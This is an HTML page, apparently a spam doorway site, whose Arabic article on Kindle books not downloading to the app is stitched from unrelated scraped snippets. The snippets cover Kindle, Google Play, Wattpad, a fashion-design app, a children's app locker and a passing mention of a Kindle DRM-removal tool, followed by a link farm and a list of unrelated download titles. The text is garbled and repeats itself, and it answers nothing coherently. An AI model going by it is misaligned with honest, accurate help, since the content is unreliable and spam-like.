

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/611329.html
body_size: 4513
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لا يمكن تنزيل كتاب كيندل على التطبيق (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لا يمكن تنزيل كتاب كيندل على التطبيق</h1>
<p>لا يمكن حفظ الصور ، بل تتم مشاركتها فقط على الشبكات الاجتماعية. 31) 32) تطبيق + IM للدردشة على شبكات Google و Yahoo Messenger و Facebook و Skype وغيرها الكثير. 33) Dailymotion هو التطبيق الرسمي لمشاهدة تدفق الفيديو من Dailymotion لا يمكن التحكم في زر التشغيل. يجب عليك شراء الإصدار Pro للحصول على المزيد من الخيارات. تنزيل: Grover Podcast (مجاني) اقرأ أيضاً: جولة في عالم بودكاست Podcast… مايجب أن تعرفه عن عالم التدوين الصوتي! CPod حد الكيندل هو في الواقع 127 كيلوبايت ، لكنني شعرت بأنني أرغب في الحصول على مخزن مؤقت سعة 1 كيلوبايت حتى لا يكون هناك احتمال بأن يحول محول كيندل المباشر أحجام الملفات. تنزيل جوجل بلاي (Google Play) هو المتجر الافتراضي الذي تقدمه جوجل مع جميع إصدارات نظام التشغيل أندرويد للهواتف الذكية على شبكة الإنترنت لمنتجات ( الكتب، الأفلام، وتطبيقات وألعاب أندرويد) لا يقتصر متجر تحميل Google Play على تحميل  يمنحك تطبيق كيندل على جهاز آي باد إمكانية الوصول إلى مكتبة أمازون كيندل الكاملة دون  الاضطرار  ابحث عن مقال إرشادي يوضح كيفية إضافة مستندات لا تخص كيندل إلى  حساب كيندل لتتمكن من تنزيلها على جهاز آي باد.  اعرف المحتويات التي يمكن نقله</p>
<h2>كيفية تحميل كتب كيندل على باد. يتيح لك تطبيق Kindle for iPad إمكانية الوصول إلى مكتبة Amazon Kindle بالكامل دون العبث بجهازين. يمكنك استخدام التطبيق لقراءة جميع الكتب</h2>
<p>شبكة اجتماعية تفاعلية متكاملة لمحبي الكتب والقراءة مراجعات للكتب ومناقشات بين القراء يقدم لك أفضل اقتباسات من الكتب. يحتوي على أكثر من 2 مليار كتاب. تستطيع استخدام التطبيق بدون إنشاء حساب. إن كنت مصمم أزياء أو حتى شغوف بهذا المجال، يمكنك الإستفادة كثيرًا من تطبيق Fashion Design والمتاح مؤخرًا على متجر أبل ستور، حيث ان هذا التطبيق الجديد وبالمناسبة المجاني يمكنك من خلاله تصميم الأزياء الخاصة بالنساء، والأهم من </p>
<h3>لا علاقة بجهاز كيندل خاصتك بما تشتريه من كتب، بل يمكنك شراء كتب كيندل دون أن يكون لديك جهاز حيث, 24.01.2019 · إذا كنت ترغب في قراءة كتب kindle الخاصة بك على قارئ kindle e آخر ، يمكن أن تساعدك هذه الأداة على إزالة drm من كتابك الحنون</h3>
<p>يُعتبر هذا التطبيق (Free Books) من أهم التطبيقات المجانية لتحميل وقراءة الكتب الإلكترونية المتواجدة في متجر آبل؛ حيث يحتوي على أكثر من 51 ألف كتاب إلكتروني مجاني بشكل كامل للقراءة والتحميل، في الفن والتاريخ، والفلسفة كيندل هو جهاز قارئ إلكتروني محمول مزود بشاشة لؤلؤية أو رمادية تسمى الورق الإلكتروني ( ePaper ) والتي تعتمد تقنية الحبر الإلكتروني ( E-Ink ) في عرض النصوص والرسوم على تلك الشاشة. وهو من إنتاج شركة "يعتبر تطبيق Kids Place مشغل تطبيقات مزود بخاصية الرقابة الأبوية و ميزة تأمين الطفل الذي سيحمي بياناتك الشخصية ويقيد وصول الأطفال إلى التطبيقات االمعتمدة من قبل الآباء. Kids Place أيضا يمنع الأطفال من تحميل تطبيقات جديدة، أو لا يتم إنشاء هذا التطبيق أو التابعة لشركة Wattpad - شركة كتب وكتب إلكترونية مجانية. كيفية تنزيل وتثبيت Wattpad - تطبيق كتب إلكترونية مجانية APK على الكمبيوتر - Windows XP/7/8/10, Mac Os: أمازون كيندل Amazon Kindle يضع في متناول يديك أكثر من 1.5 مليون كتاب وسواء كنت من قراء المجلات أو الكتب وغيرها لن تحتاج سوي تطبيق قاريء الكتب الإليكترونية Amazon Kindle والذي يمتلك واحد من أكبر متاجر الكتب الإليكترونية على الإنترنت رابط تحميل التطبيق من متجر أبل لأجهزة آيفون سيظهر المقال في شكل كتاب جديد على جهاز كندل. لا يمكن تظليل النص أو تكبير الخط أو أخذ ملاحظات أو استخدام القواميس مع الكتب المصوّرة pdf، مثل الطريقة السابقة ، هذه الطريقة لا تتطلب التسجيل. وبفضل إمكانات Caliber ، يمكنك تحويل الكتب على الفور من تنسيقات غير متوافقة. قم بتنزيل البرنامج من الرابط وتثبيته على جهاز Mac أو كمبيوتر شخصي.</p>
<h3>حد الكيندل هو في الواقع 127 كيلوبايت ، لكنني شعرت بأنني أرغب في الحصول على مخزن مؤقت سعة 1 كيلوبايت حتى لا يكون هناك احتمال بأن يحول محول كيندل المباشر أحجام الملفات.</h3>
<p>كم أسعار الكتب الإلكترونية الأخرى التي تنافس كتابك الإلكتروني في فئاتك؟ مقدار  ما يمكن لجمهورك المستهدف دفعه؟ 6 كانون الأول (ديسمبر) 2018  الكتب الإلكترونية لا تشغل الكثير من مساحة التخزين، وفي هذا السياق تقول أمازون   تطبيق أمازون كيندل يدعم الآن تحميل الكتب على بطاقة الذاكرة SD  الكتب المتوفرة  على Kindle-comics صراحةً يمكن أن تشغل المزي ربما لا يكون تطبيق Google Play Books هو الأكثر انتشارًا بين تطبيقات أجهزة قراءة   وقد قدمت شركة جوجل لأول مرة خاصية تحميل المحتوى على حساب Google Books  7 تشرين الثاني (نوفمبر) 2014  لا انتي فهمتي غلط مفيش لينك تحميل الكتاب بتحمل مباشره على الجهاز اللى انتي  نزلتي عليه تطبيق كيندل يعني لو نزلتيه على اللاب مثلا روحي </p>
<h3>كيندل هو جهاز قارئ إلكتروني محمول مزود بشاشة لؤلؤية أو رمادية تسمى الورق الإلكتروني ( ePaper ) والتي تعتمد تقنية الحبر الإلكتروني ( E-Ink ) في عرض النصوص والرسوم على تلك الشاشة. وهو من إنتاج شركة</h3>
<p>24 تشرين الأول (أكتوبر) 2020  من خلال موقع المواطن نوضح كيفية رفع كتاب على امازون وذلك من خلال خطوات بسيطة.   ما الذي أقدمه للجمهور مقابل الوقت الذي يقضونه في قراءة كتابي؟  الصور مسموح بها  ويمكن وضعها في صيغة JPGS، وبمجرد الانتهاء</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengargbtg.web.app/96028/78431.html">yk</a></li><li><a href="https://hurmanblirrikcehs.web.app/43766/9541.html">yk</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/61868/94154.html">yk</a></li><li><a href="https://hurmanblirrikjnal.web.app/63387/92885.html">yk</a></li><li><a href="https://lonvexj.web.app/38637/56274.html">yk</a></li><li><a href="https://skatterugsz.web.app/31048/98072.html">yk</a></li><li><a href="https://enklapengaryidu.web.app/84152/11554.html">yk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/889233.html">الملعب المثالي تحميل فيلم كامل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/146988.html">تحميل البوم هودريش بابلو جوان يصرخ سلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/454723.html">تحميل لعبة dragon naturalspeaking home version 13</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/135216.html">برنامج تخطيط موارد المؤسسات (erp) تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/623672.html">برنامج opengl 2.o تحميل مجاني 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/797999.html">تنزيل سيل الثأر سبعة أضعاف ديسكغرفي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/379701.html">تطبيقات لتنزيل التوصيات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/136943.html">ألعاب أول شخص مطلق النار قابلة للتنزيل للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/923636.html">تنزيل برنامج عميل الكمبيوتر wanscam</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/985927.html">Hulu pc تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/519580.html">فريق المهوس pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/2148.html">كيفية تنزيل ملف dumpfile من تطبيق heroku .pg</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/243987.html">أين يمكنني تنزيل برامج تشغيل alienware</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/273854.html">بولا عبد اللطيف تحميل نسخة كاريوكي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>